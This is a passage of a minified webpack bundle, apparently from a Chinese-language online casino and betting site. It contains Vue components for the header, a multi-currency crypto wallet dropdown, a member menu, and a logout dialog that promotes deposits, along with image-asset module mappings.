strict";n("cdbd")},c779:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home-ac.dc25d513.png"},c77c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/honorPalace_active.2b8df597.png"},cd5d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/Indicator.7921aa03.png"},cd84:function(t,e){t.exports="[data-uri]"},cd9b:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/avatar-4.2059f29e.png"},cdbd:function(t,e,n){},ce5d:function(t,e){t.exports="[data-uri]"},cf1b:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/Arrow-expand-D.625933fe.svg"},d045:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP-ac.8e4cb836.png"},d053:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/sports.02ea00fa.png"},d1be:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/vip.da5e925a.png"},d4a6:function(t,e,n){var s={"./VIP-ac.png":"d045","./VIP.png":"2c7a","./fish-ac.png":"45f4","./fish.png":"9d80","./glamor-ac.png":"50672","./glamor.png":"2c90","./home-ac.png":"c779","./home.png":"7c77","./islot-ac.png":"de45","./islot.png":"3e12","./lg-club-ac.png":"6d0b","./lg-club.png":"7763","./live-ac.png":"9c18","./live.png":"5930","./lottery-ac.png":"1e43","./lottery.png":"e0ef","./pointMall-ac.png":"041d","./pointMall.png":"a8a5","./poker-ac.png":"a2a6","./poker.png":"e2f1","./promo-ac.png":"a5e9","./promo.png":"1bdf","./slot-ac.png":"447b","./slot.png":"f9ed","./sports-ac.png":"9957","./sports.png":"9262"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return Object.keys(s)},a.resolve=i,t.exports=a,a.id="d4a6"},d4f0:function(t,e,n){"use strict";n("46fe")},d60f:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/VIP.138bac25.png"},d62f:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/jpicon.4e6f1181.png"},d6a1:function(t,e){t.exports="[data-uri]"},d842:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/live.f020640e.png"},d846:function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));const s={USDT:{protocol:[{label:"TRC20",val:"TRC20",svgName:"TRX"},{label:"ERC20",val:"ERC20",svgName:"ETH"}],payType:25},BNB:{protocol:[{label:"BEP20",val:"BEP20",svgName:"BNB"}],payType:48},BTC:{protocol:[{label:"BTC",val:"BTC",svgName:"BTC"}],payType:20},DOGE:{protocol:[{label:"DOGE",val:"MAINNET",svgName:"DOGE"}],payType:48},ETH:{protocol:[{label:"BEP20",val:"BEP20",svgName:"BNB"},{label:"ERC20",val:"ERC20",svgName:"ETH"}],payType:48},TRX:{protocol:[{label:"TRC20",val:"TRC20",svgName:"TRX"},{label:"BEP20",val:"BEP20",svgName:"BNB"}],payType:48},USDC:{protocol:[{label:"TRC20",val:"TRC20",svgName:"TRX"},{label:"ERC20",val:"ERC20",svgName:"ETH"}],payType:48},XRP:{protocol:[{label:"RIPPLE",val:"RIPPLE",svgName:"XRP"},{label:"BEP20",val:"BEP20",svgName:"BNB"}],payType:48}},a=["CNY","USDT","BNB","BTC","DOGE","ETH","TRX","USDC","XRP"];e["b"]=s},d8d1:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/xima_active.28160ea1.png"},d96d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/xiaoxi.0267360b.png"},dc25:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot.e88dd140.png"},dceb:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/jilu.255d6a8f.png"},de45:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/islot-ac.44954732.png"},dee9:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/shouyibao_active.674e26d7.png"},df4c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/glamor.0c91b473.png"},e0ef:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lottery.80801733.png"},e252:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club.190c77f7.png"},e2d7:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/logo-right-4.d30ad01f.png"},e2f0:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker-ac.0a0dcc54.png"},e2f1:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/poker.47f136b4.png"},e358:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/trading.f883fef8.png"},e4a5:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/home.e6c03638.png"},e511:function(t,e,n){"use strict";n("14d9");var s=function(){var t=this,e=t._self._c;return e("div",{staticClass:"left"},[t.userInfo.clubLevel&&t.userInfo.clubLevel>0?e("div",{staticClass:"avatar-box"},[e("ImageCdn",{attrs:{src:n("6de5")(`./avatar-${t.userInfo.clubLevel}.png`),alt:"",srcset:""}}),e("ImageCdn",{attrs:{src:n("fa50")(`./diamond-${t.userInfo.clubLevel}.png`),alt:"",srcset:""}})],1):e("ImageCdn",{staticClass:"avatar",attrs:{src:t.avatarIcon},on:{click:function(e){return t.$router.push("/safe")}}}),e("div",{staticClass:"detail"},[e("div",{staticClass:"top",class:t.memberLeft?"starLevel-"+t.userInfo.starLevel:""},[e("span",[t._v(t._s(t.userInfo.loginName))]),e("ImageCdn",{attrs:{src:n("f81f")(`./L_${t.userInfo.starLevel}.svg`)}})],1),e("div",{staticClass:"bottom",class:t.memberLeft?"starLevel-"+t.userInfo.starLevel:""},[e("span",[t._v("九游ID:"+t._s(" "+t.userInfo.rfCode))]),e("div",{directives:[{name:"clipboard",rawName:"v-clipboard:copy",value:t.userInfo.rfCode,expression:"userInfo.rfCode",arg:"copy"},{name:"clipboard",rawName:"v-clipboard:success",value:t.onCopyId,expression:"onCopyId",arg:"success"}],staticClass:"copyIcon"},[e("svg-icon",{attrs:{iconClass:"copy",className:"copy"}})],1)])])],1)},a=[],i=n("2f62"),o=n("4c20"),c=n("0653"),r={components:{ImageCdn:c["a"]},mixins:[o["a"]],props:{memberLeft:{default:!1}},data(){return{}},computed:{...Object(i["e"])(["userInfo"]),avatarIcon(){return this.isEuropeanCup?n("39c8"):this.isOlympic?n("7df8"):this.isMiddleAutumn?n("9ac5"):n("03668")}},methods:{...Object(i["d"])(["SET_SHOW_MYMEDAL_DATA"]),onCopyId(){this.$message.success("复制成功")},showMymedal(){this.SET_SHOW_MYMEDAL_DATA(!0)}}},A=r,u=(n("fcf6"),n("2877")),l=Object(u["a"])(A,s,a,!1,null,"ceb1445e",null);e["a"]=l.exports},e725:function(t,e,n){"use strict";var s=function(){var t=this,e=t._self._c;return e("layout",{staticClass:"app-header",staticStyle:{"z-index":"3"},attrs:{"align-center":"","justify-space-between":""}},[e("div",{staticClass:"logo-box"},[e("Logo")],1),e("ul",{ref:"right_nav",staticClass:"right_nav"},t._l(t.rightList,(function(s,a){return e("li",{key:a,ref:"rightBox_item",refInFor:!0,class:[{active:t.activeName===s.url},s.label],on:{click:function(e){return t.goPage(s.url,a)}}},[e("div",{staticClass:"iconfont"},["VIP"==s.label?[e("ImageCdn",{attrs:{src:n("258b"),alt:"",srcset:""}})]:"俱乐部"==s.label?[e("ImageCdn",{attrs:{src:n("ad13"),alt:"",srcset:""}})]:e("svg-icon",{attrs:{iconClass:s.icon}})],2),e("div",{staticClass:"label"},["VIP"==s.label?e("ImageCdn",{attrs:{src:n("d6a1"),alt:"",srcset:""}}):"俱乐部"==s.label?e("ImageCdn",{staticClass:"club",attrs:{src:n("08ba"),alt:"",srcset:""}}):e("span",[t._v(" "+t._s(s.label)+" ")])],1)])})),0),e("div",{staticClass:"user_info_box"},[t.isLogin?[e("walletDrop",{staticStyle:{"margin-left":"24px"},attrs:{hideWalletTips:t.hideWalletTips},on:{hideTips:e=>t.hideWalletTips=e}}),e("userEntrance"),0==t.hideWalletTips?e("div",{staticClass:"wallet_tips"},[t._v(" 前往设置使用更多钱包 ")]):t._e()]:[t.isProxyPage?t._e():e("div",{staticClass:"btn_group"},[e("el-button",{staticClass:"active-btn",class:{new_year_reg:t.isNewYear2025},attrs:{round:""},on:{click:function(e){return t.openDialog("regist")}}},[t.isNewYear2025?t._e():e("span",[t._v("注册")]),e("ImageCdn",{attrs:{src:n("9892e"),alt:"",srcset:""}}),e("div",{staticClass:"tips"},[t._v(" 首存送40% ")])],1),e("el-button",{staticClass:"auth_btn",class:{new_year_login:t.isNewYear2025},attrs:{round:"",type:"primary"},on:{click:function(e){return t.openDialog("login")}}},[t.isNewYear2025?t._e():e("span",[t._v("登录")])])],1),t.isProxyPage?t._e():[t.isNewYear2025?e("ImageCdn",{staticClass:"avatar",attrs:{src:n("b713")},on:{click:t.toUserCenter}}):e("ImageCdn",{staticClass:"avatar",attrs:{src:n("b651")},on:{click:t.toUserCenter}})]]],2)])},a=[],i=(n("14d9"),n("2f62")),o=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"user_balance_box active"},[e("div",{staticClass:"wallet_content"},[e("el-dropdown",{staticClass:"balance_dropdown",attrs:{trigger:"hover",disabled:t.walletLoading},on:{"visible-change":t.visibleChange}},[e("layout",{staticClass:"balace-info",attrs:{"align-center":""}},[e("div",{staticClass:"balace_input_box"},[!t.balanceData||t.walletLoading?e("div",{directives:[{name:"loading",rawName:"v-loading",value:!t.balanceData||t.walletLoading,expression:"!balanceData || walletLoading"}],staticClass:"info_box"}):t._e(),t.balanceData&&!t.walletLoading&&"/game/loadInline"!==t.$route.path?e("div",{staticClass:"info_box"},[e("svg-icon",{attrs:{"icon-class":t.balanceData.currency,"class-name":"icon"}}),e("span",[t._v(t._s(t._f("amountFormatNumber")(t.balanceData.withdrawAmount,t.balanceData.currency)))]),e("i",{staticClass:"el-icon-caret-bottom"})],1):t._e(),t.balanceData&&!t.walletLoading&&"/game/loadInline"===t.$route.path?e("div",{staticClass:"info_box"},[e("svg-icon",{staticClass:"currency-icon",attrs:{"icon-class":t.balanceData.currency}}),e("span",[t._v("游戏中")]),e("i",{staticClass:"el-icon-caret-bottom"})],1):t._e()]),e("el-dropdown-menu",{class:["float-dropdown balace-dropdown walledrop cn"]},[e("div",[e("ul",{staticClass:"balace_list_infos"},t._l(t.walletsVisible,(function(n,s){return e("li",{key:s,class:{active:n.currency==t.loginUiCurrency},on:{click:function(e){return t.changeHandle(n.currency)}}},[e("div",{staticClass:"left_box"},[e("svg-icon",{staticClass:"icon",attrs:{"icon-class":n.currency}}),e("p",{staticClass:"unit"},[t._v(" "+t._s(n.currency)+" ")])],1),e("div",{staticClass:"right_box"},[e("p",{staticClass:"amount"},[t._v(" "+t._s(t._f("amountFormatNumber")(n.withdrawAmount,n.currency))+" ")]),"CNY"==n.currency?e("p",{staticClass:"dt_amount"},[t._v(" = "+t._s(t._f("amountFormatNumberByRate")(n.withdrawAmount,n.currency))+" CN ")]):"USDT"==n.currency?e("p",{staticClass:"dt_amount"},[t._v(" = "+t._s(t._f("amountFormatNumberByRateCNY")(n.withdrawAmount,n.currency))+" CN-USDT ")]):e("p",{staticClass:"dt_amount"},[t._v(" = "+t._s(t._f("amountFormatNumberByRate")(n.withdrawAmount,n.currency))+" USDT-"+t._s(n.currency)+" ")])])])})),0),e("div",{staticClass:"shouyibao",on:{click:function(e){return t.$router.push("/dailyinterest")}}},[e("div",{staticClass:"left"},[e("ImageCdn",{staticClass:"shouyibaoLogo",attrs:{src:n("6a72"),alt:"",srcset:""}}),e("span",{staticClass:"text"},[t._v("收益宝")]),t.shouYiBaoCurrent.yebAmount?e("span",{staticClass:"status"},[t.shouYiBaoCurrent.profitDay>1?[t._v(" "+t._s(1==t.shouYiBaoCurrent.countDownFmt?"收益满额":"收益中")+" ")]:t._e()],2):t._e()],1),e("div",{staticClass:"right"},[t.shouYiBaoCurrent.yebAmount?e("span",{staticClass:"amount"},[t._v(" "+t._s(t._f("amountFormatNumber")(t.shouYiBaoCurrent.yebAmount,t.shouYiBaoCurrent.currency))+" "+t._s(t.shouYiBaoCurrent.currency)+" ")]):t._e(),e("svg-icon",{staticClass:"goldArrow-2",attrs:{"icon-class":"goldArrow-2"}})],1)]),e("div",{staticClass:"balance_set"},[e("div",{staticClass:"set_right"},t._l(t.icons,(function(t,n){return e("svg-icon",{key:n,attrs:{"icon-class":t,"class-name":"set_right_icons"}})})),1),e("div",{staticClass:"set_left_1"},[e("div",{staticClass:"set_left_2",on:{click:t.showWalletSetting}},[e("svg-icon",{attrs:{"icon-class":"setting","class-name":"setting"}}),e("span",[t._v("钱包设置")]),0==t.hideWalletTips||1==t.hideWalletTips?e("span",{staticClass:"Red-Dot"}):t._e()],1),e("div",{staticClass:"change_box",on:{click:t.showIntro}},[e("i",{staticClass:"iconfont icon-hlep"}),e("p",{staticClass:"des"},[t._v("钱包说明")])])])]),"0"!==t.lockBalanceStatus?e("div",{staticClass:"lockBalance"},[1==t.lockBalanceStatus?e("div",{staticClass:"content"},[t._v(" 为保障您的资金安全，进行 "),e("span",{on:{click:function(e){return t.$eventBus.$emit("unlockBalance")}}},[t._v("安全验证")]),t._v(" 后可使用余额 ")]):2==t.lockBalanceStatus?e("div",{staticClass:"content"},[t._v(" 您的余额暂无法使用，请您 "),e("span",{on:{click:function(e){return t.$openService()}}},[t._v("联系客服")])]):t._e()]):t._e()])])],1),e("div",{staticClass:"go_pay",on:{click:t.goPay}},[t._v(" 充值 ")])],1)],1)]),e("WalletsIntro",{ref:"walletsIntro"}),e("WalletSetting",{ref:"walletSetting"})],1)},c=[],r=n("76e4"),A=n("babc"),u=n("0653"),l={components:{WalletsIntro:r["a"],WalletSetting:A["a"],ImageCdn:u["a"]},props:{hideWalletTips:{default:1}},data(){return{icons:["BTC","ETH","BNB","USDC","XRP"]}},computed:{...Object(i["e"])(["walletLoading","walletsVisible"]),...Object(i["e"])({showYiBaoConfig:t=>t.shouYiBao.config}),...Object(i["c"])(["loginUiCurrency","loginName","lockBalanceStatus"]),balanceData(){return this.walletsVisible.find(t=>t.currency==this.loginUiCurrency)},shouYiBaoCurrent(){return Object.values(this.showYiBaoConfig).find(t=>t.yebAmount)||{yebAmount:0,yebInterest:0}}},created(){this.queryWallets(),"/dailyinterest"!=this.path&&this.getShouYiBaoConfig()},methods:{...Object(i["b"])(["switchCurrency","queryWallets"]),...Object(i["b"])({getShouYiBaoConfig:"shouYiBao/getConfig"}),goPay(){this.$router.push("/depositPage"),this.$lgEvent({kind:"P-009-0001",kindName:"充值入口",status:"1",traceEvent:"1",traceTerminal:"pc",type:"P-009",typeName:"充值"})},changeHandle(t,e){this.switchCurrency({currency:t,isNeedLoading:!0,loginName:this.loginName})},showIntro(){this.$refs.walletsIntro.onShow()},showWalletSetting(){this.$refs.walletSetting.onShow(),localStorage.setItem(this.loginName+"_WALLET_TIPS",2),this.$emit("hideTips",2)},visibleChange(t){0==this.hideWalletTips&&(localStorage.setItem(this.loginName+"_WALLET_TIPS",1),this.$emit("hideTips",1))}}},g=l,p=(n("6b12"),n("fc00"),n("2877")),d=Object(p["a"])(g,o,c,!1,null,"79a5f470",null),f=d.exports,v=function(){var t=this,e=t._self._c;return e("div",{staticClass:"member_box"},[e("el-dropdown",{staticClass:"homeDropdown",staticStyle:{cursor:"pointer"},attrs:{trigger:"hover"}},[e("layout",{staticClass:"user_info",attrs:{"align-center":""}},[t.userInfo.clubLevel&&t.userInfo.clubLevel>0?e("div",{staticClass:"avatar-box",on:{click:function(e){return t.$router.push("/myWallet")}}},[e("img",{attrs:{src:n("6de5")(`./avatar-${t.userInfo.clubLevel}.png`),alt:"",srcset:""}}),e("img",{attrs:{src:n("fa50")(`./diamond-${t.userInfo.clubLevel}.png`),alt:"",srcset:""}})]):e("img",{staticClass:"avatar",attrs:{src:t.avatarIcon},on:{click:function(e){return t.$router.push("/myWallet")}}}),t.unreadLettersNum>0||t.newTask?e("span",{staticClass:"dot_img"}):t._e(),e("el-dropdown-menu",{staticClass:"float_dropdown"},[e("div",{staticClass:"userInfo",class:["level_"+t.userInfo.starLevel]},[e("UserInfo"),e("t-button",{staticClass:"logoutButton",attrs:{bg:"transparent",color:"#ffffffcc"},on:{click:t.logoutHandler}},[t._v(" 退出 ")])],1),e("div",{staticClass:"memberMenu"},[e("MemberMenu")],1)])],1),t.newTask&&t.showTaskTips?e("div",{staticClass:"have-task",on:{click:function(e){return t.$router.push("/taskCenter")}}},[e("img",{staticClass:"task-icon",attrs:{src:n("7e85"),alt:""}}),e("span",{staticStyle:{flex:"1"}},[t._v("您有新任务待完成")]),e("img",{attrs:{width:"24",src:n("1d25"),alt:""},on:{click:function(e){return e.stopPropagation(),t.$store.dispatch("setTaskTips",!1)}}})]):t._e()],1),e("LogoutDialog",{ref:"logoutDialogRef"})],1)},h=[],m=function(){var t=this,e=t._self._c;return e("div",{staticClass:"menu_box common_box"},[e("ul",t._l(t.routeListUpdate,(function(n,s){return e("li",{key:s,staticClass:"hover",class:{active:t.$route.path===n.path},on:{click:function(e){return t.onJump(n,s)}}},[e("div",{directives:[{name:"show",rawName:"v-show",value:n.isNew,expression:"item.isNew"}],staticClass:"newItem"},[t._v(" 新 ")]),e("ImageCdn",{staticClass:"icon",attrs:{src:n.icon}}),e("ImageCdn",{staticClass:"active",attrs:{src:n.active}}),e("p",{staticClass:"label"},[t._v(" "+t._s(n.label)+" ")]),t.haveTaskGet&&n.isTask?e("span",{staticClass:"dot dotTask"},[t._v(" "+t._s(t.haveTaskGet)+" ")]):t._e(),e("span",{directives:[{name:"show",rawName:"v-show",value:n.isNews&&t.unreadLettersNum>0,expression:"item.isNews && unreadLettersNum > 0"}],staticClass:"dot"})],1)})),0)])},C=[],b=n("7677"),B={components:{ImageCdn:u["a"]},data(){return{curRouter:"",routeList:[{icon:n("f809"),active:n("8722"),label:"钱包",path:"/myWallet"},{icon:n("bff7"),active:n("d8d1"),label:"洗码",path:"/rebate",isShow:!0},{icon:n("030b"),active:n("dee9"),label:"收益宝",path:"/dailyinterest",isShow:!0,isNew:Object(b["a"])(new Date,new Date("2025-08-26 00:00:00"))},{icon:n("4432"),active:n("824c"),label:"卖币",path:"/exchange",isShow:!0,isNew:!1},{icon:n("dceb"),active:n("7401"),label:"记录",path:"/record"},{icon:n("d96d"),active:n("add4"),label:"消息",path:"/news",isNews:!0},{icon:n("87de"),active:n("688eb"),label:"安全",path:"/safe"},{icon:n("d1be"),active:n("38c5"),label:"全民晋级",path:"/vipBenefit"},{icon:n("4a6d"),active:n("f74b"),label:"域名",path:"/domainCenter"},{icon:n("e358"),active:n("bd7e"),label:"教程",path:"/depositPage?type=USDTTEACH",isNew:!1},{icon:n("2c2d"),active:n("c77c"),label:"荣耀",path:"/honorPalace"}],routeTask:[{icon:n("56d5"),active:n("e9f4"),label:"任务",path:"/taskCenter",isTask:!0}]}},computed:{...Object(i["e"])(["unreadLettersNum","userInfo","isLogin","annualReport"]),...Object(i["c"])(["haveTaskData","newTask","haveTaskGet"]),routeListUpdate(){var t;let e=this.routeList;const s=e.find(t=>"推荐"===t.label),a=e.find(t=>"历程"===t.label);return this.userInfo&&"1"===this.userInfo.friendRecommendStatus&&!s&&e.splice(6,0,{icon:n("2cc4"),active:n("16ed"),label:"推荐",path:"/friendBonus",path2:"/subDeposit"}),this.userInfo&&null!==(t=this.annualReport)&&void 0!==t&&t.loginName&&!a&&e.push({icon:n("eb16"),active:n("39e2"),label:"历程",path:"/course"}),this.haveTaskData||this.newTask?e.concat(this.routeTask):this.haveTaskData?[]:e}},methods:{onJump(t,e){if("/course"!==t.path)if("/honorPalace"===t.path){let t=this.$router.resolve({path:"/honorPalace"});window.open(t.href,"_blank")}else this.goToMember(t.path);else this.$eventBus.$emit("showCourse2024")}}},w=B,I=(n("b6a1d"),Object(p["a"])(w,m,C,!1,null,"8281f2d6",null)),E=I.exports,O=n("e511"),x=n("4c20"),k=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full logout-dialog",attrs:{visible:t.isShow,"show-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("ImageCdn",{staticClass:"logout_img",attrs:{src:n("4887")(`./logout${t.showType}.png`),alt:""},on:{click:t.toActivity}}),e("div",{staticClass:"buttons"},[e("span",{on:{click:function(e){return e.stopPropagation(),t.stillLogout.apply(null,arguments)}}}),e("span",{on:{click:function(e){return e.stopPropagation(),t.toDeposit.apply(null,arguments)}}})])],1)])},P=[],U=n("c1df"),Q=n.n(U),D={name:"LogoutDialog",components:{ImageCdn:u["a"]},data(){return{isShow:!1,depositTimes:0}},computed:{...Object(i["c"])(["userInfo","initData"]),registDate(){if(!this.userInfo||!this.userInfo.registDate)return!1;const t=new Date(this.userInfo.registDate),e=this.initData.sysTime||Q()().valueOf(),n=e-t,s=Math.floor(n/864e5);return s<7},showType(){return this.registDate&&"0"===this.depositTimes?1:"1"===this.depositTimes?2:3}},methods:{...Object(i["b"])(["logout"]),onShow(t){this.depositTimes=t.depositTimes||0,this.isShow=!0},onClose(){this.isShow=!1},toDeposit(){this.isShow=!1,this.$router.push({name:"depositPage"})},toActivity(){this.isShow=!1,this.$router.push({name:"initialDeposit"})},stillLogout(){const t="logout_dialog_show_"+this.userInfo.loginName;localStorage.removeItem(t),this.isShow=!1,this.logout()}}},y=D,M=(n("d4f0"),Object(p["a"])(y,k,P,!1,null,"0bd7ec8a",null)),N=M.exports,R={components:{MemberMenu:E,UserInfo:O["a"],LogoutDialog:N},mixins:[x["a"]],computed:{...Object(i["e"])(["userInfo","unreadLettersNum","isLogin"]),...Object(i["c"])(["newTask","showTaskTips","initData"]),avatarIcon(){return this.isNewYear2025?n("b713"):n("b651")},registDate(){const t=Q()(this.userInfo.registDate).valueOf(),e=this.initData.sysTime||Q()().valueOf(),n=e-t,s=Math.floor(n/864e5);return s>7}},created(){},methods:{...Object(i["b"])(["logout","customerInfo"]),toMemberCenter(){this.$router.push("/myWallet")},onCopyId(){this.$message.success("复制成功")},async logoutHandler(){const t="logout_dialog_show_"+this.userInfo.loginName,e="true"===localStorage.getItem(t);if(e)return localStorage.removeItem(t),void this.logout();const{head:n,body:s}=await this.$api.queryCustomerStatistics({showCurrency:"CNY"});if("0000"!==n.errCode)return void this.logout();const a=s[0].totalDepositCount;"0"===a&&this.registDate||a>2||Q()(this.userInfo.registDate).isBefore("2023-06-01 00:00:00")?this.logout():(this.$refs.logoutDialogRef.onShow({depositTimes:a}),localStorage.setItem(t,"true"))}}},S=R,F=(n("c6c8"),n("4a22"),Object(p["a"])(S,v,h,!1,null,"078478f8",null)),T=F.exports,K=function(){var t=this,e=t._self._c;return e("div",{staticClass:"logo-container",class:{"in-mid":"mid"===t.showPosition}},[e("div",{staticClass:"left"},[t.isNewYear2025?e("ImageCdn",{staticClass:"logo-main",attrs:{src:n("0aa7")},on:{click:function(e){return t.$router.push("/")}}}):e("ImageCdn",{staticClass:"logo-main",attrs:{src:n("1812")},on:{click:function(e){return t.$router.push("/")}}}),e("ImageCdn",{staticClass:"logo-line",attrs:{src:n("ce5d")}})],1),e("div",{staticClass:"right"},[e("ImageCdn",{staticClass:"slide",attrs:{src:n("53af")},on:{click:function(e){return t.toFIBA()}}}),e("ImageCdn",{staticClass:"slide",attrs:{src:n("f32b")},on:{click:function(e){return t.$router.push("/newbrand")}}}),e("ImageCdn",{staticClass:"slide",attrs:{src:n("e2d7")},on:{click:function(e){return t.$router.push("/islotTopic")}}})],1)])},L=[],G={name:"logo",components:{ImageCdn:u["a"]},mixins:[x["a"]],props:{showPosition:{type:String,default:"left"}},computed:{...Object(i["c"])(["isLogin"])},methods:{toFIBA(){window.open(`/brand/FIBA/index.html?login=${this.isLogin}&PId=8`)}}},Y=G,H=(n("fbab"),Object(p["a"])(Y,K,L,!1,null,"5634129c",null)),j=H.exports,J=n("ca00"),V={name:"Header",components:{walletDrop:f,userEntrance:T,Logo:j,ImageCdn:u["a"]},mixins:[x["a"]],data(){return{timer:void 0,time:0,hideWalletTips:1,rightList:[{label:"VIP",url:"/vipClub",icon:"VIP"},{label:"优惠",url:"/promo",icon:"promo"},{label:"商城",url:"/pointsMall",icon:"pointMall"},{label:"风采",url:"/j9history",icon:"glamor",type:"brand"},{label:"俱乐部",url:"lgClub",icon:"lg-club"}],activeName:"/index"}},computed:{...Object(i["c"])(["productId","lockBalanceStatus","loginName"]),...Object(i["e"])(["isLogin"]),isProxyPage(){return this.$route.meta.isProxyPage}},watch:{isLogin(t,e){if(t){const t=localStorage.getItem(this.loginName+"_WALLET_TIPS");t||(this.hideWalletTips=t||0)}},$route:{handler(t,e){this.activeName=t.path},immediate:!0}},mounted(){if(this.animate(),this.isLogin){const t=localStorage.getItem(this.loginName+"_WALLET_TIPS");t&&(this.hideWalletTips=t)}},methods:{...Object(i["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),init(){},goPage(t,e){if("lgClub"===t){let t=this.initData["club_pc_domain"].split(",")[0],e=Object(J["i"])(),n=window.location.protocol;"localhost"===e||"h86pc.com"===e||Object(J["o"])()||(t=n+"//lgclub."+e),this.goToPath(t,"_blank",!0)}else this.$router.push(t)},animate(){var t,e;this.time=0,null===(t=this.$refs)||void 0===t||null===(e=t.unit1)||void 0===e||e.classList.add("swipe"),setInterval(()=>{let t=this.time/4%4;0==t&&(this.$refs.unit1&&this.$refs.unit1.classList.remove("swipe"),this.$refs.unit2&&this.$refs.unit2.classList.add("swipe"),this.$refs.unit3&&this.$refs.unit3.classList.remove("swipe"),this.$refs.unit4&&this.$refs.unit4.classList.remove("swipe")),1==t&&(this.$refs.unit1&&this.$refs.unit1.classList.remove("swipe"),this.$refs.unit2&&this.$refs.unit2.classList.remove("swipe"),this.$refs.unit3&&this.$refs.unit3.classList.add("swipe"),this.$refs.unit4&&this.$refs.unit4.classList.remove("swipe")),2==t&&(this.$refs.unit1&&this.$refs.unit1.classList.remove("swipe"),this.$refs.unit2&&this.$refs.unit2.classList.remove("swipe"),this.$refs.unit3&&this.$refs.unit3.classList.remove("swipe"),this.$refs.unit4&&this.$refs.unit4.classList.add("swipe")),3==t&&(this.$refs.unit1&&this.$refs.unit1.classList.add("swipe"),this.$refs.unit2&&this.$refs.unit2.classList.remove("swipe"),this.$refs.unit3&&this.$refs.unit3.classList.remove("swipe"),this.$refs.unit4&&this.$refs.unit4.classList.remove("swipe")),this.time+=4},4e3)},toUserCenter(){this.isLogin?this.$router.push("/myWallet"):this.$router.push("/vipBenefit")},toFiba(){window.open("https://www.fiba.basketball/basketballworldcup/2023/trophytour")},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},gotopage(t){let e={H86:"8"},n=this.isLogin?"?login=true&PId="+e[this.productId]:"?PId="+e[this.productId];1!==t?2===t&&(window.location.href="/brand/index.html"+n):window.open("https://www.fiba.basketball/basketballworldcup/2023/trophytour")},gotoBrilliant(){window.open("/brilliant","_blank")},gotoiSlot(){window.open("https://islot.com","_blank")}}},z=V,W=(n("ac62"),Object(p["a"])(z,s,a,!1,null,"7d0ff83a",null));e["a"]=W.exports},e766:function(t,e){t.exports="[data-uri]"},e9c2:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/slot.9d4b047b.png"},e9f4:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/renwu_active.b8a86a00.png"},eb16:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/course.4c72f8f7.png"},eb91:function(t,e){t.exports="[data-uri]"},ee28:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/diamond-1.2c50e076.png"},ee8c:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/promo-ac.fcdf408f.png"},ef39:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/pointMall-ac.b33706fc.png"},f083:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club-ac.95ebcfe4.png"},f247d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/Arrow-expand-A.0cc0e483.svg"},f32b:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/logo-right-3.b739e8cf.png"},f363:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/lg-club-ac.c90d0672.png"},f4bf:function(t,e){t.exports="[data-uri]"},f583:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/fish-ac.c68b4e6c.png"},f62f:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/L_0.b5925b31.svg"},f70b:function(t,e,n){},f70d:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/partner-right.e640cc9a.png"},f74b:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/domain_active.eff4ba5f.png"},f809:function(t,e,n){t.exports=n.p+"cdn/tus5r4v1F/img/qianbao.123ce54e.png"},f81f:function(t,e,n){var s={"./L_0.svg":"f62f","./L_1.svg":"fe7d2","./L_2.svg":"afa3","./L_3.svg":"0ff5","./L_4.svg":"5a94","./L_5.svg":"4f3f","./L_6.svg":"80de","./L_7.svg":"5184"};function a(t){var e=i(t);return n(e)}function i(t){if(!n.o(s,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return s[t]}a.keys=function(){return 